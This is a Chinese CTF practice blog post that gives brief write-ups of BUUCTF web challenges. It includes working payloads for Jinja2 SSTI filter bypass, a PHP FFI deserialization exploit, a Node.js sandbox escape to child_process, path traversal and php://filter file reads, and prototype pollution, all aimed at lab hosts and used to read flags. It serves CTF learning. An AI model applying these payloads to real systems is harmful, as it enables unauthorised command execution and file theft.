										<li class='nav-item'>
											<a href='https://goodapple.top/%e5%bd%92%e6%a1%a3%e6%97%b6%e9%97%b4%e8%bd%b4-2' class='nav-link' target='' title=''>
										  		<i class='ni ni-book-bookmark d-lg-none'></i>
												<span class='nav-link-inner--text'><i class="fa fa-clock-o" aria-hidden="true"></i>归档</span>
										  </a>
</li></ul>					<ul class="navbar-nav align-items-lg-center ml-lg-auto">
						<li id="navbar_search_container" class="nav-item" data-toggle="modal">
							<div id="navbar_search_input_container">
								<div class="input-group input-group-alternative">
									<div class="input-group-prepend">
										<span class="input-group-text"><i class="fa fa-search"></i></span>
									</div>
									<input id="navbar_search_input" class="form-control" placeholder="搜索什么..." type="text" autocomplete="off">
								</div>
							</div>
						</li>
					</ul>
				</div>
				<div id="navbar_menu_mask" data-toggle="collapse" data-target="#navbar_global"></div>
				<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbar_global" aria-controls="navbar_global" aria-expanded="false" aria-label="Toggle navigation">
					<span class="navbar-toggler-icon navbar-toggler-searcg-icon"></span>
				</button>
			</div>
		</nav>
	</header>
</div>
<div class="modal fade" id="argon_search_modal" tabindex="-1" role="dialog" aria-labelledby="" aria-hidden="true">
	<div class="modal-dialog modal-dialog-centered modal-sm" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<h5 class="modal-title">搜索</h5>
				<button type="button" class="close" data-dismiss="modal" aria-label="Close">
					<span aria-hidden="true">&times;</span>
				</button>
			</div>
			<div class="modal-body">
				<form id="argon_serach_form" method="get" action="https://goodapple.top">
	<div class="form-group mb-3">
		<div class="input-group input-group-alternative">
			<div class="input-group-prepend">
				<span class="input-group-text"><i class="fa fa-search"></i></span>
			</div>
			<input name="s" class="form-control" placeholder="搜索什么..." type="text"  autocomplete="off" >
		</div>
	</div>
	<div class="text-center">
		<button onclick="if($('#argon_serach_form input[name=\'s\']').val() != '') {document.getElementById('argon_serach_form').submit();}" type="button" class="btn btn-primary">搜索</button>
	</div>
</form>			</div>
		</div>
	</div>
</div>
<!--Banner-->
<section id="banner" class="banner section section-lg section-shaped">
	<div class="shape  shape-primary">
		<span></span>
		<span></span>
		<span></span>
		<span></span>
		<span></span>
		<span></span>
		<span></span>
		<span></span>
		<span></span>
	</div>

		<div id="banner_container" class="banner-container container text-center">
					<div class="banner-title text-white" data-interval="70"><span data-text="枫のBlog" class="banner-title-inner">&nbsp;</span>
			<span data-text="木末芙蓉花，山中发红萼。涧户寂无人，纷纷开且落。" class="banner-subtitle d-block">&nbsp;</span></div>
			</div>
				<div class="cover-scroll-down">
			<i class="fa fa-angle-down" aria-hidden="true"></i>
		</div>
	</section>

	<style>
					#banner, #banner .shape {
				background: transparent !important;
			}
				#content:before {
			content: '';
			display: block;
			position: fixed;
			left: 0;
			right: 0;
			top: 0;
			bottom: 0;
			z-index: -2;
			background: url(http://goodapple.top/wp-content/uploads/2021/12/芙兰.png);
			background-position: center;
			background-size: cover;
			background-repeat: no-repeat;
			opacity: 0.89;
			transition: opacity .5s ease;
		}
		html.darkmode #content:before{
			filter: brightness(0.65);
		}
					#content:after {
				content: '';
				display: block;
				position: fixed;
				left: 0;
				right: 0;
				top: 0;
				bottom: 0;
				z-index: -2;
				background: url(http://goodapple.top/wp-content/uploads/2022/01/milky-way-scaled.jpg);
				background-position: center;
				background-size: cover;
				background-repeat: no-repeat;
				opacity: 0;
				transition: opacity .5s ease;
			}
			html.darkmode #content:after {
				opacity: 0.89;
			}
			html.darkmode #content:before {
				opacity: 0;
			}
			</style>

	<style>
		#banner:after {
			content: '';
			width: 100vw;
			position: absolute;
			left: 0;
			top: 0;
			height: 120px;
			background: linear-gradient(180deg, rgba(0,0,0,0.25) 0%, rgba(0,0,0,0.15) 35%, rgba(0,0,0,0) 100%);
			display: block;
			z-index: -1;
		}
		.banner-title {
			text-shadow: 0 5px 15px rgba(0, 0, 0, .2);
		}
	</style>

<div id="float_action_buttons" class="float-action-buttons fabtns-unloaded">
	<button id="fabtn_toggle_sides" class="btn btn-icon btn-neutral fabtn shadow-sm" type="button" aria-hidden="true" tooltip-move-to-left="移至左侧" tooltip-move-to-right="移至右侧">
		<span class="btn-inner--icon fabtn-show-on-right"><i class="fa fa-caret-left"></i></span>
		<span class="btn-inner--icon fabtn-show-on-left"><i class="fa fa-caret-right"></i></span>
	</button>
	<button id="fabtn_back_to_top" class="btn btn-icon btn-neutral fabtn shadow-sm" type="button" aria-label="Back To Top" tooltip="回到顶部">
		<span class="btn-inner--icon"><i class="fa fa-angle-up"></i></span>
	</button>
	<button id="fabtn_go_to_comment" class="btn btn-icon btn-neutral fabtn shadow-sm d-none" type="button"  aria-label="Comment" tooltip="评论">
		<span class="btn-inner--icon"><i class="fa fa-comment-o"></i></span>
	</button>
	<button id="fabtn_toggle_darkmode" class="btn btn-icon btn-neutral fabtn shadow-sm" type="button"  aria-label="Toggle Darkmode" tooltip-darkmode="夜间模式" tooltip-blackmode="暗黑模式" tooltip-lightmode="日间模式">
		<span class="btn-inner--icon"><i class="fa fa-moon-o"></i><i class='fa fa-lightbulb-o'></i></span>
	</button>
	<button id="fabtn_toggle_blog_settings_popup" class="btn btn-icon btn-neutral fabtn shadow-sm" type="button"  style='display: none;' aria-label="Open Blog Settings Menu" tooltip="设置">
		<span class="btn-inner--icon"><i class="fa fa-cog"></i></span>
	</button>
	<div id="fabtn_blog_settings_popup" class="card shadow-sm" style="opacity: 0;" aria-hidden="true">
		<div id="close_blog_settings"><i class="fa fa-close"></i></div>
		<div class="blog-setting-item mt-3">
			<div style="transform: translateY(-4px);"><div id="blog_setting_toggle_darkmode_and_amoledarkmode" tooltip-switch-to-darkmode="切换到夜间模式" tooltip-switch-to-blackmode="切换到暗黑模式"><span>夜间模式</span><span>暗黑模式</span></div></div>
			<div style="flex: 1;"></div>
			<label id="blog_setting_darkmode_switch" class="custom-toggle">
				<span class="custom-toggle-slider rounded-circle"></span>
			</label>
		</div>
		<div class="blog-setting-item mt-3">
			<div style="flex: 1;">字体</div>
			<div>
				<button id="blog_setting_font_sans_serif" type="button" class="blog-setting-font btn btn-outline-primary blog-setting-selector-left">Sans Serif</button><button id="blog_setting_font_serif" type="button" class="blog-setting-font btn btn-outline-primary blog-setting-selector-right">Serif</button>
			</div>
		</div>
		<div class="blog-setting-item mt-3">
			<div style="flex: 1;">阴影</div>
			<div>
				<button id="blog_setting_shadow_small" type="button" class="blog-setting-shadow btn btn-outline-primary blog-setting-selector-left">浅阴影</button><button id="blog_setting_shadow_big" type="button" class="blog-setting-shadow btn btn-outline-primary blog-setting-selector-right">深阴影</button>
			</div>
		</div>
		<div class="blog-setting-item mt-3 mb-3">
			<div style="flex: 1;">滤镜</div>
			<div id="blog_setting_filters" class="ml-3">
				<button id="blog_setting_filter_off" type="button" class="blog-setting-filter-btn ml-0" filter-name="off">关闭</button>
				<button id="blog_setting_filter_sunset" type="button" class="blog-setting-filter-btn" filter-name="sunset">日落</button>
				<button id="blog_setting_filter_darkness" type="button" class="blog-setting-filter-btn" filter-name="darkness">暗化</button>
				<button id="blog_setting_filter_grayscale" type="button" class="blog-setting-filter-btn" filter-name="grayscale">灰度</button>
			</div>
		</div>
		<div class="blog-setting-item mb-3">
			<div id="blog_setting_card_radius_to_default" style="cursor: pointer;" tooltip="恢复默认">圆角</div>
			<div style="flex: 1;margin-left: 20px;margin-right: 8px;transform: translateY(2px);">
				<div id="blog_setting_card_radius"></div>
			</div>
		</div>
					<div class="blog-setting-item mt-1 mb-3">
				<div style="flex: 1;">主题色</div>
				<div id="theme-color-picker" class="ml-3"></div>
			</div>
			</div>
	<button id="fabtn_reading_progress" class="btn btn-icon btn-neutral fabtn shadow-sm" type="button" aria-hidden="true" tooltip="阅读进度">
		<div id="fabtn_reading_progress_bar" style="width: 0%;"></div>
		<span id="fabtn_reading_progress_details">0%</span>
	</button>
</div>

<div id="content" class="site-content">

<div class="page-information-card-container"></div>

<div id="sidebar_mask"></div>
<aside id="leftbar" class="leftbar widget-area" role="complementary">
				<div id="leftbar_part1" class="widget widget_search card bg-white shadow-sm border-0">
			<div class="leftbar-banner card-body">
				<span class="leftbar-banner-title text-white">枫のBlog</span>

													<span class="leftbar-banner-subtitle text-white"><span id="jinrishici-sentence">正在加载今日诗词....</span>
<script src="https://sdk.jinrishici.com/v2/browser/jinrishici.js" charset="utf-8"></script></span>
				
			</div>

			<ul id='leftbar_part1_menu' class='leftbar-menu'></ul>			<div class="card-body text-center leftbar-search-button">
				<button id="leftbar_search_container" class="btn btn-secondary btn-lg active btn-sm btn-block border-0" role="button">
					<i class="menu-item-icon fa fa-search mr-0"></i> 搜索					<input id="leftbar_search_input" type="text" placeholder="搜索什么..." class="form-control form-control-alternative" autocomplete="off">
				</button>
			</div>
		</div>
		<div id="leftbar_part2" class="widget widget_search card bg-white shadow-sm border-0">
			<div id="leftbar_part2_inner" class="card-body">
								<div class="nav-wrapper" style="padding-top: 5px;">
	                <ul class="nav nav-pills nav-fill" role="tablist">
													<li class="nav-item sidebar-tab-switcher">
								<a class="active show" id="leftbar_tab_catalog_btn" data-toggle="tab" href="#leftbar_tab_catalog" role="tab" aria-controls="leftbar_tab_catalog" no-pjax>文章目录</a>
							</li>
												<li class="nav-item sidebar-tab-switcher">
							<a class="" id="leftbar_tab_overview_btn" data-toggle="tab" href="#leftbar_tab_overview" role="tab" aria-controls="leftbar_tab_overview" no-pjax>站点概览</a>
						</li>
													<li class="nav-item sidebar-tab-switcher">
								<a class="" id="leftbar_tab_tools_btn" data-toggle="tab" href="#leftbar_tab_tools" role="tab" aria-controls="leftbar_tab_tools" no-pjax>功能</a>
							</li>
							                </ul>
				</div>
				<div>
					<div class="tab-content" style="padding: 10px 10px 0 10px;">
													<div class="tab-pane fade active show" id="leftbar_tab_catalog" role="tabpanel" aria-labelledby="leftbar_tab_catalog_btn">
								<div id="leftbar_catalog"></div>
								<script type="text/javascript">
									$(function () {
										$(document).headIndex({
											articleWrapSelector: '#post_content',
											indexBoxSelector: '#leftbar_catalog',
											subItemBoxClass: "index-subItem-box",
											itemClass: "index-item",
											linkClass: "index-link",
											offset: 80,
										});
									})
								</script>
															</div>
												<div class="tab-pane fade text-center" id="leftbar_tab_overview" role="tabpanel" aria-labelledby="leftbar_tab_overview_btn">
							<div id="leftbar_overview_author_image" style="background-image: url(https://goodapple.top/wp-content/uploads/2022/01/lm2.png)" class="rounded-circle shadow-sm" alt="avatar"></div>
							<h6 id="leftbar_overview_author_name">枫</h6>
														<nav class="site-state">
								<div class="site-state-item site-state-posts">
									<a  style="cursor: default;">
										<span class="site-state-item-count">43</span>
										<span class="site-state-item-name">文章</span>
									</a>
								</div>
								<div class="site-state-item site-state-categories">
									<a data-toggle="modal" data-target="#blog_categories">
										<span class="site-state-item-count">11</span>
										<span class="site-state-item-name">分类</span>
									</a>
								</div>      
								<div class="site-state-item site-state-tags">
									<a data-toggle="modal" data-target="#blog_tags">
										<span class="site-state-item-count">10</span>
										<span class="site-state-item-name">标签</span>
									</a>
								</div>
							</nav>
														<div style='height: 20px;'></div>													</div>
													<div class="tab-pane fade" id="leftbar_tab_tools" role="tabpanel" aria-labelledby="leftbar_tab_tools_btn">
								<div id="block-6" class="widget widget_block card bg-white border-0">
<div class="wp-block-media-text alignwide is-stacked-on-mobile"><figure class="wp-block-media-text__media"></figure><div class="wp-block-media-text__content">
<p class="has-large-font-size"></p>
</div></div>
</div><div id="block-7" class="widget widget_block widget_media_image card bg-white border-0">
<figure class="wp-block-image"><img alt=""/></figure>
</div>							</div>
											</div>
				</div>
			</div>
		</div>
</aside>
<div class="modal fade" id="blog_categories" tabindex="-1" role="dialog" aria-labelledby="" aria-hidden="true">
	<div class="modal-dialog modal-dialog-centered">
		<div class="modal-content">
			<div class="modal-header">
				<h5 class="modal-title">分类</h5>
				<button type="button" class="close" data-dismiss="modal" aria-label="Close">
					<span aria-hidden="true">&times;</span>
				</button>
			</div>
			<div class="modal-body">
				<a href=https://goodapple.top/archives/category/crypto class='badge badge-secondary tag'>Crypto <span class='tag-num'>3</span></a><a href=https://goodapple.top/archives/category/ctf class='badge badge-secondary tag'>CTF <span class='tag-num'>19</span></a><a href=https://goodapple.top/archives/category/docker class='badge badge-secondary tag'>Docker <span class='tag-num'>6</span></a><a href=https://goodapple.top/archives/category/java class='badge badge-secondary tag'>Java <span class='tag-num'>13</span></a><a href=https://goodapple.top/archives/category/misc class='badge badge-secondary tag'>Misc <span class='tag-num'>1</span></a><a href=https://goodapple.top/archives/category/web class='badge badge-secondary tag'>Web <span class='tag-num'>13</span></a><a href=https://goodapple.top/archives/category/%e5%ad%a6%e4%b9%a0 class='badge badge-secondary tag'>学习 <span class='tag-num'>18</span></a><a href=https://goodapple.top/archives/category/%e5%ae%89%e5%85%a8 class='badge badge-secondary tag'>安全 <span class='tag-num'>8</span></a><a href=https://goodapple.top/archives/category/uncategorized class='badge badge-secondary tag'>未分类 <span class='tag-num'>3</span></a><a href=https://goodapple.top/archives/category/%e6%bc%8f%e6%b4%9e%e5%a4%8d%e7%8e%b0 class='badge badge-secondary tag'>漏洞复现 <span class='tag-num'>11</span></a><a href=https://goodapple.top/archives/category/%e9%9a%90%e7%a7%81%e8%ae%a1%e7%ae%97 class='badge badge-secondary tag'>隐私计算 <span class='tag-num'>1</span></a>			</div>
		</div>
	</div>
</div>
<div class="modal fade" id="blog_tags" tabindex="-1" role="dialog" aria-labelledby="" aria-hidden="true">
	<div class="modal-dialog modal-dialog-centered">
		<div class="modal-content">
			<div class="modal-header">
				<h5 class="modal-title">标签</h5>
				<button type="button" class="close" data-dismiss="modal" aria-label="Close">
					<span aria-hidden="true">&times;</span>
				</button>
			</div>
			<div class="modal-body">
				<a href=https://goodapple.top/archives/tag/crypto class='badge badge-secondary tag'>Crypto <span class='tag-num'>4</span></a><a href=https://goodapple.top/archives/tag/ctf class='badge badge-secondary tag'>CTF <span class='tag-num'>16</span></a><a href=https://goodapple.top/archives/tag/docker class='badge badge-secondary tag'>Docker <span class='tag-num'>6</span></a><a href=https://goodapple.top/archives/tag/java class='badge badge-secondary tag'>Java <span class='tag-num'>13</span></a><a href=https://goodapple.top/archives/tag/misc class='badge badge-secondary tag'>Misc <span class='tag-num'>1</span></a><a href=https://goodapple.top/archives/tag/web class='badge badge-secondary tag'>Web <span class='tag-num'>11</span></a><a href=https://goodapple.top/archives/tag/%e5%ad%a6%e4%b9%a0 class='badge badge-secondary tag'>学习 <span class='tag-num'>10</span></a><a href=https://goodapple.top/archives/tag/%e5%ae%89%e5%85%a8 class='badge badge-secondary tag'>安全 <span class='tag-num'>7</span></a><a href=https://goodapple.top/archives/tag/%e6%bc%8f%e6%b4%9e%e5%a4%8d%e7%8e%b0 class='badge badge-secondary tag'>漏洞复现 <span class='tag-num'>9</span></a><a href=https://goodapple.top/archives/tag/%e9%9a%90%e7%a7%81%e8%ae%a1%e7%ae%97 class='badge badge-secondary tag'>隐私计算 <span class='tag-num'>1</span></a>			</div>
		</div>
	</div>
</div>

<div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">
		<article class="post post-full card bg-white shadow-sm border-0" id="post-862" class="post-862 post type-post status-publish format-standard hentry category-ctf category-web category-15 category-22 tag-ctf tag-web">
	<header class="post-header text-center">
				<a class="post-title" href="https://goodapple.top/archives/862">BUUCTF——Web方向刷题记录</a>
		<div class="post-meta">
			<div class="post-meta-detail post-meta-detail-time">
					<i class="fa fa-clock-o" aria-hidden="true"></i>
					<time title="发布于 2022-3-10 21:00:54 | 编辑于 2022-4-21 19:44:03">2022-3-10 21:00
					</time>
				</div> <div class="post-meta-devide">|</div> <div class="post-meta-detail post-meta-detail-views">
					<i class="fa fa-eye" aria-hidden="true"></i> 4,293</div>			</br><div class="post-meta-detail post-meta-detail-words">
		<i class="fa fa-file-word-o" aria-hidden="true"></i><span title="包含 167 行代码"> 2532 字</span>
		</div>
		<div class="post-meta-devide">|</div>
		<div class="post-meta-detail post-meta-detail-words">
			<i class="fa fa-hourglass-end" aria-hidden="true"></i>
			19 分钟
		</div>
			</div>
			</header>

	<div class="post-content" id="post_content">
		
<h2 class="wp-block-heading">[watevrCTF-2019]Supercalc</h2>



<p>考点：flask Session伪造</p>



<p>页面有计算功能-&gt;0/0得到报错信息可知为flask框架-&gt;抓包得到flask-session-&gt;<a rel="noreferrer noopener" href="https://gitcode.net/mirrors/noraj/flask-session-cookie-manager?utm_source=csdn_github_accelerator" target="_blank">脚本解密</a>session-&gt;网站会执行session中的命令-&gt;0/0#{{config}}获取key-&gt;利用key伪造任意命令session</p>



<h2 class="wp-block-heading">[HFCTF2020]JustEscape</h2>



<p>考点：vm2沙箱逃逸，留个坑先</p>



<h2 class="wp-block-heading">[SCTF2019]Flag Shop</h2>



<p>考点：Ruby的<a href="https://www.anquanke.com/post/id/86867" target="_blank" rel="noreferrer noopener">ERB模板注入</a>+jwt伪造</p>



<p>访问robot.txt-&gt;/filebak得到Ruby源码，漏洞出现在以下地方</p>



<pre class="wp-block-code"><code>  if params&#91;:do] == "#{params&#91;:name]&#91;0,7]} is working" then

    auth&#91;"jkl"] = auth&#91;"jkl"].to_i + SecureRandom.random_number(10)
    auth = JWT.encode auth,ENV&#91;"SECRET"] , 'HS256'
    cookies&#91;:auth] = auth
    ERB::new("&lt;script&gt;alert('#{params&#91;:name]&#91;0,7]} working successfully!')&lt;/script&gt;").result</code></pre>



<p>name参数可以进行ERB模板注入，使用<code>&lt;%=$'%&gt;</code><a rel="noreferrer noopener" href="https://docs.ruby-lang.org/en/2.4.0/globals_rdoc.html" target="_blank">预定义变量</a>来获取key-&gt;伪造jwt获取flag</p>



<h2 class="wp-block-heading">[pasecactf_2019]flask_ssti</h2>



<p>考点：模板注入ByPass+进程读取/proc/self</p>



<p>这题有点坑，BUU给出的源码是错的。。需要把两个key的最后一位删除</p>



<p>POSTnickname存在模板注入-&gt;{{config}}获取加密flag，解密即可-&gt;模板注入读文件(十六进制<a href="https://xz.aliyun.com/t/9584#toc-22" target="_blank" rel="noreferrer noopener">绕过</a>)-&gt;使用get_data读取<code>/proc/self/fd/3</code>文件，<a rel="noreferrer noopener" href="https://blog.csdn.net/cjdgg/article/details/119860355?spm=1001.2014.3001.5502" target="_blank">参考</a>，或者先读取进程获取uid，然后使用cat读/proc/1/fd/3即可</p>



<h2 class="wp-block-heading">[watevrCTF-2019]Pickle Store</h2>



<p>考点：<a rel="noreferrer noopener" href="https://xz.aliyun.com/t/7436#toc-0" target="_blank">Pickle反序列化</a></p>



<p>构造opcode反弹shell-&gt;base64发送</p>



<h2 class="wp-block-heading">[RootersCTF2019]ImgXweb</h2>



<p>考点：JWT伪造</p>



<p>session存在JWT，解密内容为用户名，考虑伪造admin-&gt;robots.txt发现密钥-&gt;伪造adminJWT-&gt;curl访问flag.png</p>



<h2 class="wp-block-heading">[PASECA2019]honey_shop</h2>



<p>考点：任意文件读取+Flask Session伪造</p>



<p>存在文件下载-&gt;目录穿越读取进程文件获取Key-&gt;利用key伪造session-&gt;注意明文的单双引号</p>



<h2 class="wp-block-heading">[BSidesCF 2020]Hurdles</h2>



<p>考点：HTTP协议</p>



<p>X-Forwarded-For: client1, proxy1, proxy2。从标准格式可以看出，X-Forwarded-For头信息可以有多个，中间用逗号分隔，第一项为真实的客户端ip，剩下的就是曾经经过的代理或负载均衡的ip地址，经过几个就会出现几个</p>



<p>层层构造，最终得到</p>



<figure class="wp-block-image size-large"><div class='fancybox-wrapper lazyload-container-unload' data-fancybox='post-images' href='https://goodapple.top/wp-content/uploads/2022/03/图片-47-1024x216.png'><img class="lazyload lazyload-style-3" src="[data-uri]"  decoding="async" width="1024" height="216" data-original="https://goodapple.top/wp-content/uploads/2022/03/图片-47-1024x216.png" src="[data-uri]" alt="" class="wp-image-875"  sizes="(max-width: 1024px) 100vw, 1024px" /></div></figure>



<p>对于PUT请求方式的身份验证，也可以使用Curl工具，<code>curl -u username:passwd</code></p>



<p>完整payload:</p>



<pre class="wp-block-code"><code>curl -X PUT 'http://node3.buuoj.cn:25896/hurdles/!?get=flag&amp;%26%3D%26%3D%26=%2500%0a' -u 'player':'54ef36ec71201fdf9d1423fd26f97f6b' -A 1337v.9000 -H 'X-Forwarded-For: 13.37.13.37,127.0.0.1' -b 'Fortune=6265' -H 'Accept:text/plain' -H 'Accept-Language:ru' -H 'Origin:https://ctf.bsidessf.net' -H 'Referer:https://ctf.bsidessf.net/challenges'</code></pre>



<h2 class="wp-block-heading">virink_2019_files_share</h2>



<p>考点：任意文件读取</p>



<p>过滤了<code>../</code>，双写绕过即可</p>



<p><code>/preview?f=....//....//....//....//....//....//f1ag_Is_h3rere//flag</code></p>



<h2 class="wp-block-heading">[RCTF 2019]Nextphp</h2>



<p>考点：FFI（Foreign Function Interface，外部函数接口）绕过disable_function，<a rel="noreferrer noopener" href="https://www.freebuf.com/articles/web/280446.html" target="_blank">参考</a></p>



<p>题目给出eval函数，但存在disable_function限制-&gt;phpinfo()查看基本信息-&gt;存在FFI扩展，开启了<code>opcache.preload=/var/www/html/preload.php</code></p>



<p>preload.php是php7.4新特性，运行web程序之前会将preload文件先加载到内存中</p>



<pre class="wp-block-code"><code>&lt;?php
final class A implements Serializable {
    protected $data = &#91;
        'ret' =&gt; null,
        'func' =&gt; 'print_r',
        'arg' =&gt; '1'
    ];

    private function run () {
        $this-&gt;data&#91;'ret'] = $this-&gt;data&#91;'func']($this-&gt;data&#91;'arg']);
    }

    public function __serialize(): array {
        return $this-&gt;data;
    }

    public function __unserialize(array $data) {
        array_merge($this-&gt;data, $data);
        $this-&gt;run();
    }

    public function serialize (): string {
        return serialize($this-&gt;data);
    }

    public function unserialize($payload) {
        $this-&gt;data = unserialize($payload);
        $this-&gt;run();
    }
...
    }
}</code></pre>



<p>通过run()来构造FFI函数<code>FFI::cdef("int system(char* command);");</code>-&gt;获取C语言的system函数-&gt;unserialize获取命令执行函数-&gt;命令执行无回显，写入文件</p>



<p>poc</p>



<pre class="wp-block-code"><code>&lt;?php
final class A implements Serializable {
    protected $data = &#91;
        'ret' =&gt; null,
        'func' =&gt; 'FFI::cdef',
        'arg' =&gt; 'int system(char *command);'
    ];

    private function run () {
        echo "run&lt;br&gt;";
        $this-&gt;data&#91;'ret'] = $this-&gt;data&#91;'func']($this-&gt;data&#91;'arg']);
    }
    public function serialize (): string {
        return serialize($this-&gt;data);
    }

    public function unserialize($payload) {
        $this-&gt;data = unserialize($payload);
        $this-&gt;run();
    }

    public function __get ($key) {
        return $this-&gt;data&#91;$key];
    }

    public function __set ($key, $value) {
        throw new \Exception('No implemented');
    }

    public function __construct () {
        return;
    }
}

$a = new A();
echo base64_encode(serialize($a)); // 即payload</code></pre>



<p>payload为<code>/?a=unserialize(base64_decode('QzoxOiJBIjo4OTp7YTozOntzOjM6InJldCI7TjtzOjQ6ImZ1bmMiO3M6OToiRkZJOjpjZGVmIjtzOjM6ImFyZyI7czoyNjoiaW50IHN5c3RlbShjaGFyICpjb21tYW5kKTsiO319'))-&gt;__serialize()['ret']-&gt;system('cat%20/flag&gt;/var/www/html/1.txt');</code></p>



<h2 class="wp-block-heading">[GWCTF 2019]你的名字</h2>



<p>考点：模板注入绕过</p>



<p>网站报错和路由都伪装成了php，实际上是Python的Jinja2模板。</p>



<p>测试可以得到网站过滤了一些常用模板记号-&gt;使用attr+编码绕过-&gt;失败，无法获取__builtins__-&gt;绕过payload如下</p>



<pre class="wp-block-code"><code>{%print(lipsum.__globals__&#91;'__bui'+'ltins__']&#91;'__im'+'port__']('o'+'s')&#91;'po'+'pen']('cat /flag_1s_Hera').read())%}</code></pre>



<p>也可以用{%set a=%}和变量拼接的方式绕过</p>



<p>常用SSTI ByPass参考文章</p>



<p><a href="https://xz.aliyun.com/t/9584#toc-19">https://xz.aliyun.com/t/9584#toc-19</a></p>



<p><a href="https://blog.csdn.net/cjdgg/article/details/115770395?spm=1001.2014.3001.5501">https://blog.csdn.net/cjdgg/article/details/115770395?spm=1001.2014.3001.5501</a></p>



<h2 class="wp-block-heading">[FBCTF2019]Event</h2>



<p>考点：Flask Session伪造+SSTI</p>



<p>这题略有脑洞，在event_import处存在不加<code>{{}}</code>的模板注入-&gt;<code>__class__.__init__.__globals__[app].config</code>查找配置文件-&gt;通过key伪造session</p>



<h2 class="wp-block-heading">[WMCTF2020]Make PHP Great Again 2.0</h2>



<p>考点：PHP最新版的小Trick， require_once包含的软链接层数较多时once的hash匹配会直接失效造成重复包含</p>



<p>预期解payload：</p>



<pre class="wp-block-code"><code>?file=php://filter/convert.base64-encode/resource=/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/var/www/html/flag.php

?file=php://filter/read=convert.base64-encode/index/resource=/123/../../proc/self/cwd/flag.php</code></pre>



<h2 class="wp-block-heading">[网鼎杯 2020 玄武组]SSRFMe</h2>



<p>考点：SSRF绕过+Redis主从复制</p>



<p><a rel="noreferrer noopener" href="https://www.freebuf.com/news/202819.html" target="_blank">利用session.upload_progress进行文件包含</a></p>



<h2 class="wp-block-heading">[网鼎杯 2020 青龙组]notes</h2>



<p>考点：原型链参数污染</p>



<p>低版本的undefsafe存在原型链污染，当给不存在的对象赋值时会创建新对象-&gt;edit_note函数使用undefsafe赋值-&gt;属性id，author，raw存在原型链参数污染-&gt;构造<code>?id=__proto__&amp;author=ls&amp;raw=aaa</code>-&gt;/status路由遍历command执行命令</p>



<p>题目不出网，源码找到了一个静态可写路径，可将flag写入<code>./public/a.txt</code>。读取即可</p>



<div class="wp-block-image"><figure class="aligncenter size-full"><div class='fancybox-wrapper lazyload-container-unload' data-fancybox='post-images' href='https://goodapple.top/wp-content/uploads/2022/03/图片-97.png'><img class="lazyload lazyload-style-3" src="[data-uri]"  decoding="async" loading="lazy" width="547" height="52" data-original="https://goodapple.top/wp-content/uploads/2022/03/图片-97.png" src="[data-uri]" alt="" class="wp-image-998"  sizes="(max-width: 547px) 100vw, 547px" /></div></figure></div>



<h2 class="wp-block-heading">[NPUCTF2020]验证🐎</h2>



<p>考点：JS弱类型+命令执行绕过</p>



<p>存在eval()函数，考虑命令执行-&gt;正则第一部分只允许Math或Math.xxx的形式，第二部分只允许一些特殊符号，第三部分只允许数字和<code>.</code>等，匹配模式为(?:)非捕获模式-&gt;只有满足以上格式的字符串才能执行</p>



<pre class="wp-block-code"><code>if (str.replace(/(?:Math(?:\.\w+)?)|&#91;()+\-*/&amp;|^%&lt;&gt;=,?:]|(?:\d+\.?\d*(?:e\d+)?)| /g, '')) {
    return null;
  }
  return eval(str);</code></pre>



<p>构造Payload</p>



<pre class="wp-block-code"><code>(Math=&gt;
        (Math=Math.constructor,
                Math.constructor(
                    Math.fromCharCode(114,101,116,117,114,110,32,112,114,111,
                        99,101,115,115,46,109,97,105,110,77,111,100,117,108,101,
                        46,114,101,113,117,105,114,101,40,39,99,104,105,108,100,
                        95,112,114,111,99,101,115,115,39,41,46,101,120,101,99,83,
                        121,110,99,40,39,99,97,116,32,47,102,108,97,103,39,41))()
        )
)(Math+1)</code></pre>



<p>分析：构造类似沙箱逃逸，首先是一个箭头函数的自调用<code>(()=&gt;())()</code>，参数为<code>Math+1</code>，转换为字符串类型-&gt;接着执行‘String’.constructor，获取String对象-&gt;接着执行String.constructor获取Function对象-&gt;使用Function对象执行函数<code>"return process.mainModule.require('child_process').execSync('dir').toString()"</code>-&gt;然后使用Math.fromCharCode将字符转为ASCII绕过</p>



<p>第二步是绕过md5判断，这里涉及到了js的弱类型转换</p>



<pre class="wp-block-code"><code>if (first &amp;&amp; second &amp;&amp; first.length === second.length &amp;&amp; first!==second &amp;&amp; md5(first+keys&#91;0]) === md5(second+keys&#91;0]))</code></pre>



<div class="wp-block-image"><figure class="aligncenter size-full is-resized"><div class='fancybox-wrapper lazyload-container-unload' data-fancybox='post-images' href='https://goodapple.top/wp-content/uploads/2022/03/图片-76.png'><img class="lazyload lazyload-style-3" src="[data-uri]"  decoding="async" loading="lazy" data-original="https://goodapple.top/wp-content/uploads/2022/03/图片-76.png" src="[data-uri]" alt="" class="wp-image-920" width="322" height="85"/></div></figure></div>



<p>最终Payload</p>



<pre class="wp-block-code"><code>{"e":"(Math=&gt;(Math=Math.constructor,Math.x=Math.constructor(Math.fromCharCode(114, 101, 116, 117, 114, 110, 32, 103, 108, 111, 98, 97, 108, 46, 112, 114, 111, 99, 101, 115, 115, 46, 109, 97, 105, 110, 77, 111, 100, 117, 108, 101, 46, 99, 111, 110, 115, 116, 114, 117, 99, 116, 111, 114, 46, 95, 108, 111, 97, 100, 40, 39, 99, 104, 105, 108, 100, 95, 112, 114, 111, 99, 101, 115, 115, 39, 41, 46, 101, 120, 101, 99, 83, 121, 110, 99, 40, 39, 99, 97, 116, 32, 47, 102, 108, 97, 103, 39, 41, 46, 116, 111, 83, 116, 114, 105, 110, 103, 40, 41))()))(Math+1)", "first":"1","second":&#91;1]}</code></pre>



<h2 class="wp-block-heading">[羊城杯 2020]Easyphp2</h2>



<p>考点：伪协议绕过+蚁剑命令执行</p>



<p>过滤了base64伪协议，可以使用url编码绕过，也可以使用其他编码绕过，这里我使用的是<code>php://filter/read=convert.quoted-printable-decode/resource</code>-&gt;读取源码，可以构造闭合语句进而命令执行<code>'|command||'</code>-&gt;写马链接蚁剑，flag文件有权限设置-&gt;使用命令<code>printf&nbsp;"GWHTCTF"&nbsp;|&nbsp;su&nbsp;-&nbsp;GWHT&nbsp;-c&nbsp;'cat&nbsp;/GWHT/system/of/a/down/flag.txt'</code>切换用户并读flag</p>



